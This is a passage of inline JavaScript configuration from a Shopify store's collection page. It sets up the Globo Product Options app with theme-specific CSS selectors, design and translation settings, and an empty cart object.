.cart-item","details":".cart-item--content","quantity":{"wrapper":".cart-item--quantity,.cart-item__quantity","input":".cart-item--quantity select,.cart-item--quantity input,.cart-item__quantity input","decrease":".quantity-selector__button-wrapper--minus","increase":".quantity-selector__button-wrapper--plus"},"removeButton":".cart-item--remove,a.cart-item__remove-link"}}]},"theme_store_id":838,"theme_name":"Empire"}; }if (Shopify.theme.id == 180917928260) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product--price [data-price],.product-details .product__price [data-price],.product-details #total-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product--price [data-price-compare-at],.product-details .product__price [data-price-compare-at]","variantWrapper":"[data-product-options-container],.product-main variant-selection","variantSelector":"[data-gpo-product-variant-selector],[data-product-form] [name=id]","variantActivator":".form-options .form-field-select-wrapper select,.form-options .option-value input,.variant-radio-container input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"minicart-quick-add-to-cart-btn"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".template-cart .cart--section","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item--content","quantity":{"wrapper":".cart-item--quantity,.cart-item__quantity","input":".cart-item--quantity select,.cart-item--quantity input,.cart-item__quantity input","decrease":".quantity-selector__button-wrapper--minus","increase":".quantity-selector__button-wrapper--plus"},"removeButton":".cart-item--remove,a.cart-item__remove-link"}}]},"theme_store_id":838,"theme_name":"Empire"}; }if (Shopify.theme.id == 184957534532) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":".product-gallery .product-gallery--viewer","imageButton":".gallery-navigation--scroller .product-gallery--media-thumbnail","image":".product-gallery--viewer .product-gallery--media[data-gallery-selected=true] .product-gallery--image-background img","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product--price [data-price],.product-details .product__price [data-price],.product-details #total-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product--price [data-price-compare-at],.product-details .product__price [data-price-compare-at]","variantWrapper":"[data-product-options-container],.product-main variant-selection","variantSelector":"[data-gpo-product-variant-selector],[data-product-form] [name=id]","variantActivator":".form-options .form-field-select-wrapper select,.form-options .option-value input,.variant-radio-container input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"minicart-quick-add-to-cart-btn"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".template-cart .cart--section","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","image":".cart-item--image-wrapper img","details":".cart-item--content","quantity":{"wrapper":".cart-item--quantity,.cart-item__quantity","input":".cart-item--quantity select,.cart-item--quantity input,.cart-item__quantity input","decrease":".quantity-selector__button-wrapper--minus","increase":".quantity-selector__button-wrapper--plus"},"removeButton":".cart-item--remove,a.cart-item__remove-link"}}]},"theme_store_id":838,"theme_name":"Empire"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":122824,"url":"come-sorprendere.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":null,"alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":null,"swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Options App\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = null;
  window.GPOConfigs.page = { type: 'collection' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


